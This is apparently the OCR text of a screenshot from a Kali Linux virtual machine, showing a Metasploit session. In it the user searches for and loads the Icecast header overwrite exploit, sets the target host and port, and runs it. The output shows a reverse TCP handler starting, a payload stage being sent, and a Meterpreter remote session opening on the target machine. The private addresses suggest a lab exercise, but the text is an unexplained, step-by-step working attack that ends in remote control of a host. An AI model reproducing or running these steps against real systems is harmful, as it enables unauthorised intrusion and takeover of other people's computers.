 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 10:15 1
root@kali: ~
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > set RPORT 8000
RPORT => 8000
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49718) at 2021-04-17 10:14:50 -0700
meterpreter >
Status: Running